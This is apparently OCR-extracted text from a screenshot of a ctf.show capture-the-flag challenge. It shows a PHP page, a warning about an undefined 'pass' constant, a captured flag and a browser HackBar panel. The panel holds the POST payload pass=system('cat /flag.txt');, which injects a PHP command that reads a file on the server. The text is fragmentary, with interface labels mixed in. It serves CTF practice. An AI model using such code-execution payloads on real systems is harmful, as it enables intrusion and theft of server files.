 f297181d-ac8e-47e0-8653-474a405972dd.chall.ctf.show/1.php
应用 bank 个人中心 已导入
Warning: Use of undefined constant pass - assumed 'pass' (this will throw an Error in a future versi
flag{6c428d87-c136-40e6-8a9d-87346dea49f3}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
https://f297181d-ac8e-47e0-8653-474a405972dd.chall.ctf.show/1.php
enctype
Enable POST application/x-www-form-urlencoded
Body
pass=system('cat /flag.txt');